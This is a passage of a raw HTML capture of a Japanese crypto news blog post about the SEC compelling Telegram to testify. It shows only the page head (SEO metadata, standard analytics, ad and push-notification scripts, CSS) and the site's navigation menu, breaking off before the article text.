

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptodog.jp/archives/2375
body_size: 18512
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="pingback" href="https://cryptodog.jp/xmlrpc.php"><title>SECがTelegramに強制的に証言を求める | Crypto Dog</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="cryptodog"/>
	<meta name="google-site-verification" content="XlKRnj4mofgtXA8-IvYwQ_WIm0WWFoWA3e145WFj4tU" />
	<link rel="canonical" href="https://cryptodog.jp/archives/2375" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Crypt Dog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SECがTelegramに強制的に証言を求める | Crypto Dog" />
		<meta property="og:url" content="https://cryptodog.jp/archives/2375" />
		<meta property="og:image" content="https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg" />
		<meta property="og:image:secure_url" content="https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg" />
		<meta property="og:image:width" content="311" />
		<meta property="og:image:height" content="162" />
		<meta property="article:published_time" content="2019-12-09T06:03:36+00:00" />
		<meta property="article:modified_time" content="2020-06-24T11:27:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@CryptooDog" />
		<meta name="twitter:title" content="SECがTelegramに強制的に証言を求める | Crypto Dog" />
		<meta name="twitter:creator" content="@CryptooDog" />
		<meta name="twitter:image" content="https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/cryptodog.jp\/archives\/2375#article","name":"SEC\u304cTelegram\u306b\u5f37\u5236\u7684\u306b\u8a3c\u8a00\u3092\u6c42\u3081\u308b | Crypto Dog","headline":"SEC\u304cTelegram\u306b\u5f37\u5236\u7684\u306b\u8a3c\u8a00\u3092\u6c42\u3081\u308b","author":{"@id":"https:\/\/cryptodog.jp\/archives\/author\/cryptodog#author"},"publisher":{"@id":"https:\/\/cryptodog.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cryptodog.jp\/wp-content\/uploads\/2019\/12\/\u30bf\u3099\u30a6\u30f3\u30ed\u30fc\u30c8\u3099.jpeg","width":311,"height":162},"datePublished":"2019-12-09T15:03:36+09:00","dateModified":"2020-06-24T20:27:29+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/cryptodog.jp\/archives\/2375#webpage"},"isPartOf":{"@id":"https:\/\/cryptodog.jp\/archives\/2375#webpage"},"articleSection":"Crypto News \u30d5\u30a1\u30a4\u30eb"},{"@type":"BreadcrumbList","@id":"https:\/\/cryptodog.jp\/archives\/2375#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cryptodog.jp\/#listItem","position":1,"name":"\u5bb6"}]},{"@type":"Organization","@id":"https:\/\/cryptodog.jp\/#organization","name":"Crypto Dog","description":"\u301c\u4eee\u60f3\u901a\u8ca8\u635c\u67fb\u5b98\u301c","url":"https:\/\/cryptodog.jp\/","sameAs":["https:\/\/twitter.com\/CryptooDog"]},{"@type":"Person","@id":"https:\/\/cryptodog.jp\/archives\/author\/cryptodog#author","url":"https:\/\/cryptodog.jp\/archives\/author\/cryptodog","name":"cryptodog","image":{"@type":"ImageObject","@id":"https:\/\/cryptodog.jp\/archives\/2375#authorImage","url":"https:\/\/cryptodog.jp\/wp-content\/uploads\/2019\/11\/yHZV2mnFtfyUT0Y1574913576-150x150.jpg","width":96,"height":96,"caption":"cryptodog"}},{"@type":"WebPage","@id":"https:\/\/cryptodog.jp\/archives\/2375#webpage","url":"https:\/\/cryptodog.jp\/archives\/2375","name":"SEC\u304cTelegram\u306b\u5f37\u5236\u7684\u306b\u8a3c\u8a00\u3092\u6c42\u3081\u308b | Crypto Dog","inLanguage":"ja","isPartOf":{"@id":"https:\/\/cryptodog.jp\/#website"},"breadcrumb":{"@id":"https:\/\/cryptodog.jp\/archives\/2375#breadcrumblist"},"author":{"@id":"https:\/\/cryptodog.jp\/archives\/author\/cryptodog#author"},"creator":{"@id":"https:\/\/cryptodog.jp\/archives\/author\/cryptodog#author"},"image":{"@type":"ImageObject","url":"https:\/\/cryptodog.jp\/wp-content\/uploads\/2019\/12\/\u30bf\u3099\u30a6\u30f3\u30ed\u30fc\u30c8\u3099.jpeg","@id":"https:\/\/cryptodog.jp\/archives\/2375\/#mainImage","width":311,"height":162},"primaryImageOfPage":{"@id":"https:\/\/cryptodog.jp\/archives\/2375#mainImage"},"datePublished":"2019-12-09T15:03:36+09:00","dateModified":"2020-06-24T20:27:29+09:00"},{"@type":"WebSite","@id":"https:\/\/cryptodog.jp\/#website","url":"https:\/\/cryptodog.jp\/","name":"Crypto Dog","description":"\u301c\u4eee\u60f3\u901a\u8ca8\u635c\u67fb\u5b98\u301c","inLanguage":"ja","publisher":{"@id":"https:\/\/cryptodog.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Crypto Dog &raquo; フィード" href="https://cryptodog.jp/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-139210655-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-139210655-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-139210655-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptodog.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='usrStyle-css'  href='https://cryptodog.jp/wp-content/plugins/universal-star-rating/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cryptodog.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cryptodog.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://cryptodog.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://cryptodog.jp/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://cryptodog.jp/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://cryptodog.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://cryptodog.jp/wp-content/themes/yswallow/style.min.css?ver=1.6.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.animated{animation-duration:1.2s;animation-fill-mode:both;animation-delay:0s;animation-timing-function:ease-out}.wpcf7 .screen-reader-response{position:static}.animated{animation-fill-mode:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-10px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-10px,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(10px,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,10px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}
</style>
<link rel='stylesheet' id='gf_Notojp-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://cryptodog.jp/wp-content/themes/yswallow/library/css/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cryptodog.jp","hash_tracking":"false","ua":"UA-139210655-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.17.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/cryptodog.jp\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":2375,"token":"7e10069cab","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.3.2' id='wpp-js-js'></script>
<script type='text/javascript' src='https://cryptodog.jp/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://cryptodog.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://cryptodog.jp/wp-json/wp/v2/posts/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptodog.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cryptodog.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://cryptodog.jp/?p=2375' />
<link rel="alternate" type="application/json+oembed" href="https://cryptodog.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375" />
<link rel="alternate" type="text/xml+oembed" href="https://cryptodog.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.31.0" /><style type="text/css">div#toc_container {width: 100%;}</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
        <script data-ad-client="ca-pub-9769747208907455" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<style type="text/css">
body, #breadcrumb li a::after{ color: #3e3e3e;}
a, #breadcrumb li a i, .authorbox .author_sns li a::before,.widget li a:after{ color: #57a1d8;}
a:hover{ color: #000000;}
.article-footer .post-categories li a,.article-footer .tags a{ background: #57a1d8; border-color:#57a1d8;}
.article-footer .tags a{ color:#57a1d8; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover{ background:#000000;  border-color:#000000;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
#header{ color: #3e3e3e; background: #ffffff;}
#logo a{ color: #e6b422;}
@media only screen and (min-width: 768px) {
	#g_nav .nav > li::after{ background: #e6b422;}
	#g_nav .nav li ul.sub-menu, #g_nav .nav li ul.children{ background: #e6b422;color: #ffffff;}
	.archives-list .post-list a .eyecatch::after{ background: #57a1d8;}
}

.slick-prev:before, .slick-next:before, .accordionBtn, #submit, button, html input[type="button"], input[type="reset"], input[type="submit"], .pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus { background-color: #57a1d8;}
.accordionBtn.active, #submit:hover, #submit:focus{ background-color: #000000;}
.entry-content h2, .homeadd_wrap .widgettitle, .widgettitle, .eyecatch .cat-name, ul.wpp-list li a:before, .cat_postlist .catttl span::before, .cat_postlist .catttl span::after, .accordion::before{ background: #e6b422; color: #ffffff;}
.entry-content h3,.entry-content h4{ border-color: #e6b422;}
.h_balloon .entry-content h2:after{ border-top-color: #e6b422;}
.entry-content ol li:before{ background: #e6b422; border-color: #e6b422;  color: #ffffff;}
.entry-content ol li ol li:before{ color: #e6b422;}
.entry-content ul li:before{ color: #e6b422;}
.entry-content blockquote::before,.entry-content blockquote::after{color: #e6b422;}

.btn-wrap a{background: #57a1d8;border: 1px solid #57a1d8;}
.btn-wrap a:hover,.widget .btn-wrap:not(.simple) a:hover{color: #57a1d8;border-color: #57a1d8;}
.btn-wrap.simple a, .pagination a, .pagination span,.page-links a{border-color: #57a1d8; color: #57a1d8;}
.btn-wrap.simple a:hover, .pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #57a1d8;}

#footer-top::before{background-color: #e6b422;}
#footer,.cta-inner{background-color: #e6b422; color: #ffffff;}

</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://cryptodog.jp");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd579efee-216a-45a6-9ef8-1d26bb5815a7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cryptodog.jp/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-9769747208907455","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://cryptodog.jp/wp-content/uploads/2019/11/cropped-cryptodog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cryptodog.jp/wp-content/uploads/2019/11/cropped-cryptodog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptodog.jp/wp-content/uploads/2019/11/cropped-cryptodog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cryptodog.jp/wp-content/uploads/2019/11/cropped-cryptodog-270x270.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-XXXXXXXX-X', 'auto');

	ga('set', 'anonymizeIp', true);
 
	ga('send', 'pageview');
</script>
		<style type="text/css" id="wp-custom-css">
			.authorbox .custom-profile_img img {
  width: 40%;
  margin: auto;
  border-radius: 50%;
  border: 2px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
}

.authorbox .profile_name a, .authorbox .author_sns a {
  text-decoration: none;
  color: inherit;
}

.authorbox .custom-profile_img img {
  width: 40%;
  margin: auto;
  border-radius: 50%;
  border: 2px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
}

.authorbox .profile_name a, .authorbox .author_sns a {
  text-decoration: none;
  color: inherit;
}

/*マーカー*/

.line {
  background: linear-gradient(transparent 60%, #ffff72 0%);
}		</style>
		<script async src="https://www.googletagmanager.com/gtag/js?id=140324701-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', '140324701-1');
</script></head>

<body class="post-template-default single single-post postid-2375 single-format-standard pd_normal h_default date_on catlabelon pannavi_on">
	<div id="container">


<header id="header" class="header animated fadeIn">
<div id="inner-header" class="wrap cf">

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text">MENU</span></a><div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false"><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button><div id="categories-9" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-364"><a href="https://cryptodog.jp/archives/category/btc-analysis" title="1週間ごとにビットコインの相場を様々はチャートを利用して短・中・長期的に分析、紹介します。" data-wpel-link="internal">BTC分析ファイル</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://cryptodog.jp/archives/category/crypto-news" title="毎週の注目すべき暗号資産のニュースをまとめて紹介します" data-wpel-link="internal">Crypto News ファイル</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cryptodog.jp/archives/category/pressrelease" data-wpel-link="internal">プレスリリース</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://cryptodog.jp/archives/category/project-research" title="注目の暗号資産プロジェクトを特徴から登録方法まで隅々まで紹介します。" data-wpel-link="internal">プロジェクト捜査ファイル</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cryptodog.jp/archives/category/%e5%88%9d%e5%bf%83%e8%80%85" data-wpel-link="internal">初心者ファイル</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://cryptodog.jp/archives/category/investment-file" title="HYEP案件をはじめとする多様な暗号資産投資案件を紹介します。" data-wpel-link="internal">投資案件捜査ファイル</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cryptodog.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" data-wpel-link="internal">未分類</a>
</li>
			</ul>

			</div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button></div><div class="searchbox"><form role="search" method="get" id="searchform" class="searchform cf" action="https://cryptodog.jp/" ><input type="search" placeholder="キーワードを入力" value="" name="s" id="s" /><span class="nav_btn search_btn"><span class="text">SEARCH</span></span></form></div><div id="logo" class="fs_ll sitedes_on"><p class="h1 text"><a href="https://cryptodog.jp" data-wpel-link="internal">Crypto Dog</a></p><p class="site_description">〜仮想通貨捜査官〜</p></div><div id="g_nav" class="g_nav-sp animated anidelayS fadeIn"><nav class="menu-sp cf"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://cryptodog.jp/archives/category/project-research" data-wpel-link="internal">プロジェクト捜査ファイル</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://cryptodog.jp/archives/category/investment-file" data-wpel-link="internal">投資案件捜査ファイル</a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://cryptodog.jp/archives/category/crypto-news" data-wpel-link="internal">Crypto News ファイル</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3926"><a href="https://cryptodog.jp/archives/category/%e5%88%9d%e5%bf%83%e8%80%85" data-wpel-link="internal">初心者ファイル</a></li>
